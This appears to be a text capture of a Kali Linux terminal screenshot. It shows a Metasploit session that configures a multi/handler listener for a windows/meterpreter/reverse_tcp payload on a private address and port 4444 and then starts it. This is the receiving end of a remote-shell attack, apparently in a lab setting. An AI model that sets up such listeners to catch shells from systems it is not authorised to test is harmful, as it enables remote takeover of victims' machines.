 kali@kali: ~
File Actions Edit View Help
|_____________________________________________________________________________
__|
|
  |
|                                                        https://metasploit.co
m |
|_____________________________________________________________________________
__|
       =[ metasploit v6.4.50-dev                          ]
+ -- --=[ 2495 exploits - 1283 auxiliary - 393 post       ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.7.132
LHOST => 192.168.7.132
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.7.132:4444